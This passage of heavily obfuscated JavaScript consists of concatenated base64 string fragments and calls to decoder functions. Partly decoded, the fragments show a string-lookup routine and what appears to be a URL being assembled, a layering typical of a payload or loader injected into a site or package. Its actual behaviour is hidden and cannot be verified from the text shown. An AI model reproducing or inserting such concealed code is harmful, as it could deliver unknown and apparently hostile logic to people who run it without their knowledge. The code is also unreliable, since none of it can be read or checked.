3ZycpK0woMHg0NjU'+'sJ2RDQGInKStMKDB4NDhmLCczMXFyJykr'+'TCgweDQ5ZCwnTSVoTicpK0woMHg0NGMsJ'+'0pGN2cnKStMKDB4MzgxLCdOcnBQJykrTC'+'gweDNhOSwnN3kjUCcpK0woMHg1NmEsJ2R'+_0x3071566u(0x26b)+'eDEzYywnZmdLTicpK0woMHgyNGQsJ1UxT'+'WcnKStMKDB4NGM3LCchenohJykrTCgweD'+_0x3071566u(0x284))+(_0x3071566u(0x263)+_0x3071566u(0x2e3)+'cpK0woMHgyZGUsJ051VmInKStMKDB4Njd'+_0x3071566u(0x1d2)+'K0woMHgxZjksJ1cpN0MnKStMKDB4MmQyL'+'CdVMU1nJykrTCgweDZkZSwnRiVDKicpK0'+'woMHgzNzAsJzVMVEgnKStMKDB4NmIwLCd'+_0x3071566u(0x290)+'MHgyZDMsJ1EoWUMnKStMKDB4NjMyLCdAK'+_0x3071566u(0x318)+_0x3071566u(0x35f)+'0JykrTCgweDQyZCwnJl45VScpK0woMHg0'+'ZjYsJ2RDQGInKStMKDB4NmJmLCdXKTdDJ'+'ykrTCgweDRiOSwncUQwTicpK0woMHg0Y2'+_0x3071566u(0x310)+'rTCgweDY3ZSwnZ1dZcycpK0woMHg0Njcs'+'J0pQXTYnKStMKDB4Mjg4LCdNJWhOJykrT'+'CgweDUyNiwnTnJwUCcpK0woMHg2MGEsJ0'+'dbVTgnKStMKDB4NWI3LCdKRjdnJykrTCg'+'weDJlMywnNmowWCcpK0woMHg0NGEsJ2Fq'+'YSUnKStMKDB4NDhiLCdoWW1IJykrTCgwe'+'DRkMiwnYVkhMCcpK0woMHg2ZGYsJ2RDQG'+'InKStMKDB4MWQwLCdoa2d4JykrTCgweDJ'+'hNCwnemFpbycpK0woMHgxODEsJzZqMFgn'+'KStMKDB4MmZkLCdnV1lzJykrTCgweDVlM'+'iwnSkY3ZycpK0woMHg1ZjgsJ3NuWUUnKS'+_0x3071566u(0x1e1)+_0x3071566u(0x1c0)+_0x3071566u(0x1f8)+'CkxeCcpK0woMHgxNDQsJ2klMionKStMKD'+_0x3071566u(0x2db))+(_0x3071566u(0x167)+'Hg0NWIsJ0h4V3MnKStMKDB4MjY1LCdOdV'+'ZiJykrTCgweDRhMSwnZ1dZcycpK0woMHg'+'2NGQsJ3pXREgnKStMKDB4MWI0LCdtQEcl'+'JykrTCgweDQxNCwndjQkZScpK0woMHgxN'+'WQsJ3Y0JGUnKStMKDB4NjdmLCdTIVlSJy'+_0x3071566u(0x1a4)+'sJ2FZITAnKStMKDB4M2E4LCd6YWlvJykr'+'TCgweDM5NiwnR1tVOCcpK0woMHgyNWEsJ'+'yF6eiEnKStMKDB4MzU5LCdVMU1nJykrTC'+'gweDE3ZCwnIXp6IScpK0woMHg0NzAsJ1E'+'oWUMnKStMKDB4NjQ3LCcqNEUmJykrTCgw'+'eDRmNSwnaGtneCcpK0woMHg2NmUsJ2QzW'+'mwnKStMKDB4MjU2LCcqNEUmJykrTCgweD'+'NlMywnSHhXcycpK0woMHg0OGEsJ0pGN2c'+'nKStMKDB4MjZlLCdtQEclJykrTCgweDMw'+'ZSwnM3VmZicpK0woMHgxNGIsJ3FEME4nK'+'StMKDB4NWZkLCdGJUMqJykrTCgweDYxNS'+'wnYWphJScpK0woMHg1ZmIsJ0xiU3YnKSt'+'MKDB4MmQxLCdIcVE4JykrTCgweDVlNywn'+_0x3071566u(0x18f)+'DB4NGQzLCdRKFlDJykrKEwoMHgzNzYsJ0'+_0x3071566u(0x2bd)+'weDIzMSwnM3VmZicpK0woMHgyMmIsJ3Nu'+_0x3071566u(0x2a4)+_0x3071566u(0x270)+'UnKStMKDB4NGUxLCdRKFlDJykrTCgweDJ'+'hMCwnc25ZRScpK0woMHg1NDYsJ2dXWXMn'+'KStMKDB4NGQwLCdTIVlSJykrTCgweDJhZ'+'CwnQVd0dCcpK0woMHg1ZDcsJ05ycFAnKS'+'tMKDB4NDQ3')+('LCd2NCRlJykrTCgweDYwMiwnbUBHJScpK'+'0woMHg1YTAsJ09lT24nKStMKDB4MmM5LC'+'dBZExIJykrTCgweDM3ZiwnNUxUSCcpK0w'+'oMHg1NWIsJ2hrZ3gnKStMKDB4NTMyLCd6'+'V0RIJykrTCgweDUwYSwnTnVWYicpK0woM'+_0x3071566u(0x16d)+'xIJykrTCgweDM0NSwnKjRFJicpK0woMHg'+_0x3071566u(0x206)+_0x3071566u(0x2d7)+'GYsJzdMVkMnKStMKDB4NjQzLCdOdVZiJy'+'krTCgweDJkNiwnZ1dZcycpK0woMHg2NzI'+_0x3071566u(0x196)+'TCgweDU0YywnN3kjUCcpK0woMHg1ZjEsJ'+_0x3071566u(0x1b6)+_0x3071566u(0x1de)+_0x3071566u(0x2ca)+_0x3071566u(0x2d0)+'E4nKStMKDB4MjA5LCdRKFlDJykrTCgweD'+_0x3071566u(0x1ac)+'nKStMKDB4Mzc1LCd6V0RIJykrTCgweDM1'+'YSwnJEcpWycpK0woMHg1NWEsJ2FqYSUnK'+_0x3071566u(0x1c5)+'wnaFltSCcpK0woMHg1MTYsJ2dXWXMnKSt'+'MKDB4MTU0LCdMYlN2JykrTCgweDRlOCwn'+'SlBdNicpK0woMHg1MmMsJzdMVkMnKStMK'+'DB4Mzc0LCdRS3dUJykrTCgweDU4Miwnc2'+'5ZRScpK0woMHgyNmQsJ2FZITAnKStMKDB'+'4MmUyLCdtQEclJykrTCgweDI5ZSwnUShZ'+'QycpK0woMHg2MDUsJ2hrZ3gnKStMKDB4M'+'zZmLCdtQWg1JykrTCgweDE2YSwnJEcpWy'+_0x3071566u(0x2c9))+(_0x3071566u(0x21d)+'ykrTCgweDE2MCwnJl45VScpK0woMHgzNT'+_0x3071566u(0x202)+'rTCgweDUwNywnN3kjUCcpK0woMHg2MGQs'+_0x3071566u(0x1e8)+'CgweDE0MywnR1tVOCcpK0woMHg2NTAsJ0'+'51VmInKStMKDB4NWVlLCdtQWg1JykrTCg'+'weDVjZiwnN0xWQycpK0woMHgxNDgsJ09l'+'T24nKStMKDB4NWUwLCdxRDBOJykrTCgwe'+'DJiNCwneldESCcpK0woMHg0ZmEsJ2hrZ3'+'gnKStMKDB4NWFiLCdIeFdzJykrTCgweDQ'+'1OSwndjQkZScpK0woMHgyNTcsJ0xiU3Yn'+'KStMKDB4MzQ3LCd6YWlvJykrTCgweDRmZ'+'iwnSHhXcycpK0woMHg0MWMsJ09lT24nKS'+_0x3071566u(0x28b)+_0x3071566u(0x1c1)+'KDB4NjU3LCd6YWlvJykrTCgweDQzYiwnK'+'jRFJicpK0woMHgzNjgsJyF6eiEnKStMKD'+'B4MTdmLCdRS3dUJykrTCgweDVjNSwnNUx'+'USCcpK0woMHg1NzgsJ2RDQGInKStMKDB4'+_0x3071566u(0x1f5)+_0x3071566u(0x15f)+'Q5LCcmTDQxJykrTCgweDQ2NiwnJl45VSc'+'pK0woMHg1MzEsJ3Y0JGUnKStMKDB4M2Q4'+'LCczMXFyJykrTCgweDVkZCwnUShZQycpK'+'0woMHgzY2MsJ1EoWUMnKStMKDB4NWNjLC'+'dOcnBQJykrTCgweDRhYiwnKjRFJicpK0w'+'oMHg0MjUsJzMxcXInKStMKDB4NTdmLCc3'+'eSNQJykrTCgweDUyOSwnQWRMSCcpK0woM'+'Hg0MDgsJ1UxTWcnKStMKDB4NmJkLCdzbl'+'lFJykrTCgw')+('eDRmNCwnQCpSVScpK0woMHgzMWIsJ0dbV'+'TgnKStMKDB4NjFiLCdAKlJVJykrTCgweD'+'E2MywnSlBdNicpK0woMHg2ZjAsJ2FZITA'+'nKStMKDB4NGFkLCc3TFZDJykrTCgweDMz'+_0x3071566u(0x22d)+'StMKDB4Njc0LCdKUF02JykrTCgweDM0Yi'+'wnVDJOWScpK0woMHg0MWUsJ1QyTlknKSt'+'MKDB4NjZhLCdtQWg1JykrTCgweDZjNCwn'+'Vyk3QycpK0woMHgzZTksJ0h4V3MnKStMK'+_0x3071566u(0x2a1)+'BdNicpK0woMHgyNjEsJzdMVkMnKStMKDB'+_0x3071566u(0x159)+_0x3071566u(0x317)+'WI5LCczdWZmJykrTCgweDU3YiwnQVd0dC'+_0x3071566u(0x274)+'hLCdRKFlDJykrTCgweDM5ZCwnTnJwUCcp'+'K0woMHgzOWEsJ2hZbUgnKStMKDB4MzY1L'+'Cc3TFZDJykrTCgweDU2MCwnQVd0dCcpK0'+'woMHgzMDQsJ2klMionKStMKDB4Njg5LCd'+'nV1lzJykrTCgweDJjZSwnT2VPbicpK0wo'+_0x3071566u(0x278)+'3dUJykrTCgweDM3MywnIXp6IScpK0woMH'+'gyNTEsJ2FqYSUnKStMKDB4NmVhLCc3eSN'+_0x3071566u(0x2cb)+'NGMsJ00laE4nKStMKDB4NjQ2LCdoWW1IJ'+'ykrTCgweDUyNywnTSVoTicpK0woMHgxYT'+'YsJ1FLd1QnKStMKDB4M2U0LCd6V0RIJyk'+_0x3071566u(0x30b)+'J0FkTEgnKStMKDB4NWMwLCdhamElJykrT'+'CgweDU5OCwnaCkxeCcpK0woMHgyOGUsJ1'+'MhWVInKStM')+(_0x3071566u(0x281)+'2VPbicpK0woMHgyYWIsJzVMVEgnKStMKD'+_0x3071566u(0x2c6)+_0x3071566u(0x296)+'MjUyLCdKUF02JykrTCgweDU4ZiwnJl45V'+'ScpK0woMHg2MTEsJ1UxTWcnKStMKDB4NG'+'JlLCdhamElJykrTCgweDIzNSwnaCkxeCc'+_0x3071566u(0x268)+_0x3071566u(0x2cd)+'0woMHg1Y2IsJzMxcXInKStMKDB4NTNkLC'+'dIcVE4JykrTCgweDY1NiwnIXp6IScpK0w'+'oMHg0YTgsJ2QzWmwnKStMKDB4NWI2LCdt'+'QEclJykrTCgweDQ0MywnbUFoNScpK0woM'+_0x3071566u(0x289)+'dDJykrTCgweDFlZCwnSHhXcycpK0woMHg'+'2YjQsJ3FEME4nKStMKDB4NGE2LCdoWW1I'+'JykrTCgweDZjNiwnYWphJScpK0woMHgyO'+'DUsJ1EoWUMnKStMKDB4MmRmLCdPZU9uJy'+'krTCgweDJiYiwnaGtneCcpK0woMHg0MGQ'+'sJzMxcXInKStMKDB4NTExLCdmZ0tOJykr'+'TCgweDU4NiwnRiVDKicpK0woMHgzNTAsJ'+'1FLd1QnKStMKDB4NDVlLCdKRjdnJykrTC'+'gweDE5YSwnSHFROCcpK0woMHgzOGIsJ0F'+'kTEgnKStMKDB4NTA1LCdoKTF4JykrTCgw'+'eDE2MSwnUUt3VCcpK0woMHgyNDAsJyl2Y'+_0x3071566u(0x1a3)+_0x3071566u(0x367)+_0x3071566u(0x1e9)+_0x3071566u(0x235)+'StMKDB4M2UwLCdkM1psJykpKyhMKDB4Nm'+'FjLCdKRjdn')+('JykrTCgweDQ0NCwnYWphJScpK0woMHgzY'+'2QsJ2hrZ3gnKStMKDB4NTIxLCdoWW1IJy'+_0x3071566u(0x31e)+'sJ0dbVTgnKStMKDB4NTUyLCdmZ0tOJykr'+'TCgweDI2MywnQVd0dCcpK0woMHg2YjEsJ'+'2FZITAnKStMKDB4NGZlLCdBV3R0JykrTC'+'gweDU4NCwnT2VPbicpK0woMHgxZDcsJ3p'+_0x3071566u(0x2c7)+'eDY1ZSwnKjRFJicpK0woMHgyNjYsJyRHK'+_0x3071566u(0x294)+'JhZSwnQCpSVScpK0woMHgzZTEsJzd5I1A'+_0x3071566u(0x1a5)+'Miwnc25ZRScpK0woMHgzZTgsJ05ycFAnK'+'StMKDB4M2I5LCdtQEclJykrTCgweDJiZC'+_0x3071566u(0x2a5)+'MKDB4MjYwLCdoKTF4JykrTCgweDU5MCwn'+'cUQwTicpK0woMHgyNDEsJ21BaDUnKStMK'+'DB4MjQ0LCdRKFlDJykrTCgweDEzZSwnT2'+'VPbicpK0woMHg0Y2IsJ2gpMXgnKStMKDB'+'4MmRiLCdBZExIJykrTCgweDNhYiwnN3kj'+'UCcpK0woMHgxNmIsJ1EoWUMnKStMKDB4N'+'TNiLCcmXjlVJykrTCgweDQwMywnTGJTdi'+'cpK0woMHgxNTUsJ2hrZ3gnKStMKDB4NTR'+_0x3071566u(0x244)+'K0woMHg0NmUsJ1EoWUMnKStMKDB4MTcxL'+'Cd6YWlvJykrTCgweDY3OSwnKXZhSicpK0'+'woMHg0YjYsJyRHKVsnKStMKDB4NjE2LCd'+'hWSEwJykrTCgweDMyMiwnMzFxcicpK0wo'+'MHgyYTYsJ3Y0JGUnKStMKDB4NmEwLCdMY'+'lN2JykrTCgweDU4NSwnJEcpWycpK0woMH'+'gyMzIsJ1FL')+(_0x3071566u(0x2b9)+_0x3071566u(0x269)+'InKStMKDB4MjIwLCcmXjlVJykrTCgweDU'+'4YiwnIXp6IScpK0woMHg2YzksJ1cpN0Mn'+'KStMKDB4NTcyLCdAKlJVJykrTCgweDM4O'+'SwnemFpbycpK0woMHg2OWMsJ1EoWUMnKS'+'tMKDB4MjVjLCdzbllFJykrTCgweDYyNyw'+_0x3071566u(0x2f3)+'KDB4NWNkLCdOcnBQJykrTCgweDMxOSwnb'+'UFoNScpK0woMHg1MGQsJ21ARyUnKStMKD'+_0x3071566u(0x1ab)+'0MScpK0woMHgyNWUsJ2gpMXgnKStMKDB4'+'NDNhLCdVMU1nJykrTCgweDYxOCwnRiVDK'+'icpK0woMHg1NTEsJyZeOVUnKStMKDB4NT'+_0x3071566u(0x17a)+_0x3071566u(0x186)+_0x3071566u(0x248)+_0x3071566u(0x2d1)+_0x3071566u(0x319)+_0x3071566u(0x2c4)+_0x3071566u(0x2a6)+'Hg1MWEsJ0FkTEgnKStMKDB4NDUyLCdRKF'+'lDJykrTCgweDY2MiwnJl45VScpK0woMHg'+'0ZDgsJ2FqYSUnKStMKDB4NGEwLCdVMU1n'+_0x3071566u(0x1af)+_0x3071566u(0x170)+_0x3071566u(0x2c8)+'sJ3phaW8nKStMKDB4MjZmLCdHW1U4Jykr'+_0x3071566u(0x175)+'0YlQyonKStMKDB4NGNkLCdnV1lzJykrTC'+'gweDYzZSwn')+('YVkhMCcpK0woMHgzYTIsJ09lT24nKStMK'+'DB4MzY0LCdNJWhOJykrTCgweDFjZCwnTn'+'VWYicpK0woMHgyMjQsJ2FqYSUnKStMKDB'+'4MzI3LCdOcnBQJykrTCgweDQyMSwnRiVD'+_0x3071566u(0x1d4)+'jk0LCdpJTIqJykrTCgweDIxNiwnUShZQy'+'cpK0woMHgyZDUsJ0AqUlUnKStMKDB4NGI'+'1LCdIeFdzJykrTCgweDQ4MiwnQCpSVScp'+'K0woMHgyZmIsJ3pXREgnKStMKDB4NjhlL'+'CdtQEclJykrTCgweDFkOCwnYVkhMCcpK0'+'woMHgzMzksJzdMVkMnKStMKDB4MmYwLCd'+_0x3071566u(0x2fc)+'MHg2NjcsJ2dXWXMnKStMKDB4MTg0LCc2a'+'jBYJykrTCgweDNiYywnVDJOWScpK0woMH'+_0x3071566u(0x25d)+'4JykrTCgweDY1MSwnZmdLTicpK0woMHgx'+'NWIsJ09lT24nKStMKDB4MjEwLCdBV3R0J'+'ykrTCgweDE1YywnJkw0MScpK0woMHgyYj'+_0x3071566u(0x25f)+'rTCgweDZlNSwneldESCcpK0woMHg2NGIs'+'J1QyTlknKStMKDB4MThiLCdhWSEwJykrT'+'CgweDMyZSwnYVkhMCcpK0woMHg0OTgsJ0'+'FXdHQnKStMKDB4MjBmLCdKRjdnJykrTCg'+'weDFkMSwnaFltSCcpK0woMHgzNmQsJ0xi'+'U3YnKStMKDB4NjFhLCc2ajBYJykrTCgwe'+'DNiZSwnSk4mVCcpK0woMHg0ZjIsJyF6ei'+_0x3071566u(0x29d)+'xYiwnKjRFJicpK0woMHgxOWQsJzdMVkMn'+'KStMKDB4NmUyLCczMXFyJykrTCgweDZkN'+'iwnM3VmZicpK0woMHg1YWMsJ0FXdHQnKS'+'tMKDB4MmQ3')+('LCcmTDQxJykrTCgweDE5MiwnJkw0MScpK'+_0x3071566u(0x163)+'ckRylbJykrTCgweDFjNiwnSk4mVCcpK0w'+'oMHg0MjQsJzd5I1AnKStMKDB4NDMzLCdG'+'JUMqJykrTCgweDJkYSwnZmdLTicpK0woM'+'Hg2NGEsJ2gpMXgnKStMKDB4NTliLCcmXj'+'lVJykrTCgweDE5ZSwnUUt3VCcpK0woMHg'+'1ZWQsJ2dXWXMnKStMKDB4MjlmLCd6YWlv'+'JykrTCgweDQzOSwnN0xWQycpK0woMHgzZ'+'GEsJ2hrZ3gnKStMKDB4NmI5LCdtQWg1Jy'+_0x3071566u(0x23c)+'sJ21ARyUnKStMKDB4NTYzLCczMXFyJykr'+'TCgweDY1OCwnMzFxcicpK0woMHgxYzEsJ'+'1QyTlknKStMKDB4M2I2LCdmZ0tOJykrTC'+_0x3071566u(0x30d)+'iU3YnKStMKDB4MjkwLCchenohJykrTCgw'+'eDY5ZSwnJkw0MScpK0woMHgyZWQsJ2ZnS'+'04nKStMKDB4MTc1LCdKRjdnJykrTCgweD'+'FjZiwnKjRFJicpK0woMHg1MzMsJ3FEME4'+'nKStMKDB4NjI0LCdzbllFJykrTCgweDZk'+'OCwnVDJOWScpK0woMHgyNGIsJ09lT24nK'+'StMKDB4NTNhLCckRylbJykrTCgweDI0NS'+'wnRiVDKicpK0woMHg0MmIsJzMxcXInKSt'+'MKDB4MjE0LCdtQEclJykrTCgweDJjNywn'+_0x3071566u(0x2d6)+'DB4NTY2LCdUMk5ZJykrTCgweDI4OSwnbU'+_0x3071566u(0x1c6)+_0x3071566u(0x1e5)+'ZScpK0woMHgxM2YsJ2hZbUgnKStMKDB4N'+'DM2LCcmXjlVJykrTCgweDNkZSwnSlBdNi'+'cpK0woMHgx')+('YWYsJyF6eiEnKStMKDB4Njc4LCc3eSNQJ'+_0x3071566u(0x226)+'MsJ0pQXTYnKStMKDB4M2M0LCdoa2d4Jyk'+'rTCgweDUxMiwnSk4mVCcpK0woMHg2YzMs'+'J2RDQGInKStMKDB4MjhjLCd6YWlvJykrT'+'CgweDViYSwnUUt3VCcpK0woMHgzNmIsJ2'+_0x3071566u(0x271)+'weDFiMSwnJEcpWycpKSsoTCgweDNkYiwn'+_0x3071566u(0x1bb)+'DB4MzU0LCdBV3R0JykrTCgweDM1Yiwnc2'+_0x3071566u(0x297)+'4MzRlLCdKUF02JykrTCgweDE1OSwnSlBd'+'NicpK0woMHg2MWQsJ2FZITAnKStMKDB4N'+_0x3071566u(0x2ea)+'cpK0woMHg1YTcsJ21BaDUnKStMKDB4MzY'+_0x3071566u(0x32d)+'K0woMHg1MzAsJzd5I1AnKStMKDB4NGIzL'+_0x3071566u(0x29b)+'woMHgzYTMsJ1cpN0MnKStMKDB4NTAwLCd'+'KUF02JykrTCgweDUwNiwnZENAYicpK0wo'+'MHg1NTUsJ2FqYSUnKStMKDB4Njg4LCdkQ'+'0BiJykrTCgweDI5NCwnQWRMSCcpK0woMH'+'gxZjcsJyl2YUonKStMKDB4MmNmLCdXKTd'+'DJykrJ1RdJyksZFtMKDB4Njk4LCdNJWhO'+'JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+'HMrdDt9LGRbTCgweDQzNCwnVDJOWScpXT'+'1MKDB4MmM2LCdKTiZUJykrJ3MvJyxkW0w'+'oMHg1OWYsJzMxcXInKV09TCgweDM2MSwn'+'VDJOWScpK0woMHgzMTMsJzd5I1AnKStMK'+'DB4NTYxLCdpJTIqJykrTCgweDIwZSwnZE'+_0x3071566u(0x2eb))+('MHg1ZTMsJyRHKVsnKStMKDB4NjgwLCdxR'+_0x3071566u(0x303)+'g2Y2QsJ2dXWXMnKStMKDB4MzM1LCdRS3d'+'UJykrTCgweDY1MywnN0xWQycpK0woMHg0'+'MmMsJ2ZnS04nKStMKDB4MWE3LCd6V0RIJ'+'ykrTCgweDRjOSwnJEcpWycpK0woMHgyZj'+'EsJ0pQXTYnKStMKDB4NDExLCdOcnBQJyk'+'rTCgweDE0ZSwnJl45VScpK0woMHgxYzcs'+_0x3071566u(0x1bf)+'CgweDE2NiwnbUBHJScpK0woMHg1YTEsJ2'+'FZITAnKStMKDB4NDYzLCdOdVZiJykrTCg'+_0x3071566u(0x198)+'JlQnKStMKDB4MzIzLCczMXFyJykrTCgwe'+'DZkNywnRiVDKicpK0woMHgzZDQsJ3FEME'+'4nKStMKDB4NTNmLCdtQEclJykrTCgweDJ'+'jZCwnc25ZRScpK0woMHg1NjcsJzd5I1An'+'KStMKDB4Mjc1LCdHW1U4JykrTCgweDFlM'+'iwnSkY3ZycpK0woMHgxOGEsJ0FkTEgnKS'+_0x3071566u(0x18b)+'nSHFROCcpK0woMHg1OGMsJ2QzWmwnKStM'+_0x3071566u(0x312)+'3kjUCcpK0woMHgzOTcsJ2hrZ3gnKStMKD'+'B4MzVlLCdNJWhOJykrTCgweDE5OSwnaGt'+'neCcpK0woMHgxZmEsJyRHKVsnKStMKDB4'+_0x3071566u(0x2f9)+'icpK0woMHgzMTQsJ21ARyUnKStMKDB4M2'+_0x3071566u(0x151)+'pK0woMHgzM2EsJ1FLd1QnKStMKDB4MWVm'+_0x3071566u(0x21a)+_0x3071566u(0x283)+'dMYlN2Jykr')+(_0x3071566u(0x358)+'0AqUlUnKStMKDB4Mzk4LCdzbllFJykrTC'+'gweDY3ZCwnc25ZRScpK0woMHg2NjQsJ0p'+'QXTYnKStMKDB4NjlkLCdHW1U4JykrTCgw'+_0x3071566u(0x240)+'FAnKStMKDB4NDcxLCdKUF02JykrTCgweD'+_0x3071566u(0x2a2)+'nKStMKDB4NTBjLCdRKFlDJykrTCgweDIw'+'MiwnYWphJScpK0woMHgzYjIsJ0FXdHQnK'+'StMKDB4MzI0LCdPZU9uJykrTCgweDIyZS'+'wnVTFNZycpK0woMHgxYjgsJzdMVkMnKSt'+'MKDB4MWM0LCdBZExIJykrTCgweDU5Nywn'+_0x3071566u(0x2df)+_0x3071566u(0x2f1)+'UyKicpK0woMHg0NjQsJ0pQXTYnKStMKDB'+'4NTI4LCdkQ0BiJykrTCgweDI1NCwnSkY3'+'ZycpK0woMHg2MjksJ1EoWUMnKStMKDB4N'+'jQ1LCdmZ0tOJykrTCgweDI2Nywnc25ZRS'+_0x3071566u(0x26d)+_0x3071566u(0x2b6)+'K0woMHgyYjksJ2QzWmwnKStMKDB4NWQ0L'+'CdTIVlSJykrTCgweDU3NiwnMzFxcicpK0'+'woMHg2M2EsJ1FLd1QnKStMKDB4MWVhLCd'+'PZU9uJykrTCgweDM1ZiwnJEcpWycpK0wo'+'MHgzYmIsJ0hxUTgnKStMKDB4MjAzLCczM'+_0x3071566u(0x32f)+'gxYTIsJ2ZnS04nKStMKDB4NDk2LCdRS3d'+'UJykrTCgweDZlNywnIXp6IScpK0woMHgy'+'NWQsJ3phaW8nKStMKDB4MjExLCdHW1U4J'+'ykrTCgweDQwOSwneldESCcpK0woMHgzN2'+'EsJ1cpN0Mn')+('KStMKDB4NWY3LCd6V0RIJykrTCgweDZmM'+_0x3071566u(0x27a)+_0x3071566u(0x15b)+_0x3071566u(0x351)+'KDB4NWViLCchenohJykrTCgweDMxMSwnV'+'DJOWScpK0woMHgzMzAsJ0dbVTgnKStMKD'+'B4NmQwLCcmXjlVJykrTCgweDNhNCwnNUx'+'USCcpK0woMHg0OTUsJ2FqYSUnKStMKDB4'+'MjgwLCcqNEUmJykrTCgweDRmYiwnMzFxc'+_0x3071566u(0x1cf)+_0x3071566u(0x2b7)+_0x3071566u(0x370)+'LCc3eSNQJykrTCgweDNiZiwnc25ZRScpK'+'0woMHg0Y2EsJ0hxUTgnKStMKDB4MmVlLC'+'cmTDQxJykrTCgweDM2YywnVTFNZycpK0w'+'oMHgyNDksJ2hrZ3gnKStMKDB4MTg5LCdt'+'QEclJykrTCgweDE1MiwnVTFNZycpK0woM'+'Hg0NTAsJ3pXREgnKStMKDB4MWY2LCdmZ0'+'tOJykrTCgweDY2MSwnTGJTdicpK0woMHg'+_0x3071566u(0x2ab)+'JykrTCgweDMyOCwnQCpSVScpK0woMHgzN'+'DgsJzMxcXInKStMKDB4MjhmLCc3eSNQJy'+_0x3071566u(0x174)+'sJ2RDQGInKStMKDB4MmEzLCdkQ0BiJykr'+_0x3071566u(0x2de)+'051VmInKStMKDB4MjZhLCdkQ0BiJykrTC'+'gweDVmZiwnVyk3QycpK0woMHg1ZmUsJ0p'+'GN2cnKStMKDB4MTc3LCdoa2d4JykrTCgw'+'eDY5ZiwnSk4mVCcpK0woMHg2MjgsJ2QzW'+'mwnKStMKDB4MmY4LCdRS3dUJykrTCgweD'+'M3OCwnYWph')+('JScpK0woMHg2MWYsJzdMVkMnKStMKDB4N'+'WI1LCdOdVZiJykrTCgweDZjMSwnJEcpWy'+_0x3071566u(0x215)+'1LCdnV1lzJykrTCgweDY5NiwnM3VmZicp'+'K0woMHg2NmYsJ2RDQGInKStMKDB4NTVmL'+'Cd6YWlvJykrTCgweDViNCwnR1tVOCcpK0'+'woMHg2M2QsJzZqMFgnKStMKDB4MWQ1LCc'+'zMXFyJykrTCgweDYzOSwnVDJOWScpK0wo'+'MHg1MTAsJ3Y0JGUnKStMKDB4NDI4LCdGJ'+'UMqJykrTCgweDE0MSwnUyFZUicpK0woMH'+'gyNjksJ1EoWUMnKStMKDB4M2FhLCdxRDB'+'OJykrTCgweDM4MCwnIXp6IScpK0woMHgz'+'ZmEsJ05ycFAnKStMKDB4NGZkLCdGJUMqJ'+'ykrTCgweDViMSwnT2VPbicpK0woMHg0Nm'+'IsJzZqMFgnKStMKDB4MTQ3LCdKUF02Jyk'+'rTCgweDE3YywnZDNabCcpK0woMHg0ZDUs'+'J0pGN2cnKStMKDB4NmVkLCcqNEUmJykrT'+'CgweDY3YSwnSHFROCcpK0woMHgzNDAsJ2'+'klMionKStMKDB4NTU2LCdhamElJykrTCg'+'weDQ0NiwnT2VPbicpK0woMHgzOGYsJ0FX'+'dHQnKStMKDB4NTQ1LCckRylbJykrTCgwe'+'DQ5MSwnSHFROCcpK0woMHgzNjAsJ2hZbU'+_0x3071566u(0x16e)+'2MCwnZ1dZcycpK0woMHg0MjIsJ0dbVTgn'+'KStMKDB4MzZlLCdBZExIJykrTCgweDE3N'+'CwneldESCcpK0woMHg1NTQsJzd5I1AnKS'+'tMKDB4NGY3LCdIcVE4JykrTCgweDIzNiw'+'nSkY3ZycpK0woMHgyMTUsJ05ycFAnKStM'+_0x3071566u(0x333)+'l45VScpK0woMHgxYmMsJ0pOJlQnKStMKD'+_0x3071566u(0x364))+('RylbJykrTCgweDRlYywnJkw0MScpK0woM'+_0x3071566u(0x26a)+'NQJykrTCgweDY5MCwndjQkZScpK0woMHg'+'zODMsJ0dbVTgnKStMKDB4NWFkLCdRKFlD'+'JykrTCgweDVlNCwnZ1dZcycpK0woMHgyO'+'WEsJyZMNDEnKSsoTCgweDQzOCwnN0xWQy'+'cpK0woMHgxYWEsJzMxcXInKStMKDB4NDl'+'lLCc2ajBYJykrTCgweDJjYiwnaCkxeCcp'+'K0woMHg0ZGIsJ2dXWXMnKStMKDB4NmJiL'+'CdtQWg1JykrTCgweDViZiwnIXp6IScpK0'+'woMHg0YWMsJ1UxTWcnKStMKDB4MzRjLCd'+'XKTdDJykrTCgweDMwMSwneldESCcpK0wo'+'MHg1ZTEsJ1QyTlknKStMKDB4M2VhLCdMY'+_0x3071566u(0x306)+_0x3071566u(0x356)+_0x3071566u(0x330)+'NTIsJzVMVEgnKStMKDB4MjczLCdRKFlDJ'+_0x3071566u(0x1ed)+'ksJ3NuWUUnKStMKDB4NDk3LCdpJTIqJyk'+'rTCgweDJiZSwnJkw0MScpK0woMHgyMzks'+'JyZMNDEnKStMKDB4MjBkLCdTIVlSJykrT'+'CgweDQyMywnZmdLTicpK0woMHg0YzUsJy'+_0x3071566u(0x1cd)+'weDFlYywnSlBdNicpK0woMHg0NTYsJzN1'+'ZmYnKStMKDB4MTk2LCdkM1psJykrTCgwe'+'DYzZiwnVyk3QycpK0woMHgxNGYsJ0h4V3'+'MnKStMKDB4NDg1LCd2NCRlJykrTCgweDV'+'iZSwnVyk3QycpK0woMHg1YWUsJ0h4V3Mn'+_0x3071566u(0x353)+'ywnUUt3VCcpK0woMHgzOTEsJ3pXREgnKS'+_0x3071566u(0x2da))+('LCdOcnBQJykrTCgweDIzYywnSHFROCcpK'+'0woMHg0N2IsJ0AqUlUnKStMKDB4MzBiLC'+_0x3071566u(0x1b5)+_0x3071566u(0x19f)+_0x3071566u(0x292)+'HgyMWQsJ0pGN2cnKStMKDB4NWVmLCdNJW'+'hOJykrTCgweDZiNywnTSVoTicpK0woMHg'+'xNzMsJ2dXWXMnKStMKDB4NjM1LCc1TFRI'+'JykrTCgweDUzYywnZDNabCcpK0woMHg1Y'+'jMsJ0AqUlUnKStMKDB4MzdjLCdOdVZiJy'+_0x3071566u(0x325)+_0x3071566u(0x309)+'TCgweDFiNiwnN3kjUCcpK0woMHg2ZGEsJ'+'2hZbUgnKStMKDB4NTQ0LCdOdVZiJykrTC'+_0x3071566u(0x363)+'yTlknKStMKDB4MmQ4LCdoKTF4JykrTCgw'+'eDY5YSwnM3VmZicpK0woMHg0MmEsJ0dbV'+_0x3071566u(0x27b)+'UyZSwnVDJOWScpK0woMHgyMzgsJ051VmI'+'nKStMKDB4NTlhLCdMYlN2JykrTCgweDFj'+_0x3071566u(0x322)+'StMKDB4MWIyLCdTIVlSJykrTCgweDI4ZC'+_0x3071566u(0x249)+'MKDB4NDg5LCdIcVE4JykrTCgweDZlMCwn'+'Jl45VScpK0woMHg2NWQsJ0h4V3MnKStMK'+_0x3071566u(0x216)+_0x3071566u(0x18a)+'4MjNmLCdnV1lzJykrTCgweDU3MywnZENA'+_0x3071566u(0x24f)+'DVhLCdnV1lzJykrTCgweDVj